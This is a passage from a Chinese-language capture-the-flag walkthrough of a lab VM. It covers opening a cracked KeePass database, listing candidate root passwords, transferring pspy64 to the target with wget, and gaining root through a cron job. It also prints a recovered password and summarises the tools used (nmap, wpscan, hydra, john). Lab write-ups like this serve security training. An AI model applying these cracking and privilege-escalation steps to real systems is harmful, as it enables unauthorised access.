

第一种方法:利用keepass工具。导入 kdbx 文件并填写刚才暴破出来的密码

标题可能会是root得密码

2real4surreal

buddyretard

closet313

exalted

fracturedocean

zakkwylde

第二种利用在线工具:https://app.keeweb.info/

将kdbx文件上传,输入john爆破得hash密码登录





回到kali得终端,发现根目录下存在keyfolder,发现 /keyfolder,这应该就是 KeePass 的文件。

这个文件得权限只有root得用户和其他用户有权限操作,但是进入文件夹之后可以看到是个空文件夹。



里面应该隐藏信息, 上传pspy64,赋予执行权限,然后执行该文件,发现定时执行/root/key.sh文件,根据名字猜测是和密码有关

在kali上开启一个http服务,然后利用wget 192.168.200.14:8000/pspy64指令上传至靶机

下载pspy64链接。

https://github.com/DominicBreuker/pspy

三、定时任务提权

根据大佬文章提示,使用keyfile.kdbx文件中的名称,新建文件,一旦建立正确的文件名,就会获得一个新的文件。

(注:耐心等待)

密码:imjustdrifting31



至此,结束!

总结:

1.nmap扫描开放端口

2.cewl 生成字典、针对wordpress文件系统得wpscan 工具暴破使用、九头蛇爆破工具

2.Exiftool 来对EXIF信息解析

3…kdbx文件密码破解

4.若开启不了web服务可以使用scp这个命令

scp 用户名@靶机IP地址:/home/gill/key* /root

5.解密 keepass 数据库获取密码

6.定时任务提权,下载脚本pspy64 ,创建与之对应得key文件提权。

补充:SCP

SCP是linux系统下基于SSH登陆进行安全的远程文件拷贝命令,复制文件和目录。

格式:

scp [参数] [原路径] [目标路径]

参考文章:https://www.cnblogs.com/sainet/p/16302229.html